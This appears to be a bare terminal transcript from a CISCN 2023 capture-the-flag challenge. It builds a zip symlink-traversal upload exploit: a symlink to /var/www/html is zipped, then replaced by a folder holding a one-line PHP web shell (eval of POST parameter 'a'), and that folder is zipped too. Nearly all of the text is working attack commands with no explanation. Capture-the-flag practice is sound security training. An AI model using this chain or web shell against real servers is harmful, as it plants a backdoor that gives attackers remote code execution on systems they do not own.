 ┌──(root㉿kali)-[~]
└─# mkdir CISCN2023
┌──(root㉿kali)-[~]
└─# cd CISCN2023
┌──(root㉿kali)-[~/CISCN2023]
└─# ln -s /var/www/html slj
┌──(root㉿kali)-[~/CISCN2023]
└─# ls
slj
┌──(root㉿kali)-[~/CISCN2023]
└─# zip --symlink slj.zip slj
  adding: slj (stored 0%)
┌──(root㉿kali)-[~/CISCN2023]
└─# ls
slj  slj.zip
┌──(root㉿kali)-[~/CISCN2023]
└─# rm slj
┌──(root㉿kali)-[~/CISCN2023]
└─# mkdir slj
┌──(root㉿kali)-[~/CISCN2023]
└─# cd slj
┌──(root㉿kali)-[~/CISCN2023/slj]
└─# vi shell.php
┌──(root㉿kali)-[~/CISCN2023/slj]
└─# cat shell.php
<?php @eval($_POST['a']);?>
┌──(root㉿kali)-[~/CISCN2023/slj]
└─# cd ..
┌──(root㉿kali)-[~/CISCN2023]
└─# zip -r ml.zip slj
  adding: slj/ (stored 0%)
  adding: slj/shell.php (stored 0%)
┌──(root㉿kali)-[~/CISCN2023]
└─# ls
ml.zip  slj  slj.zip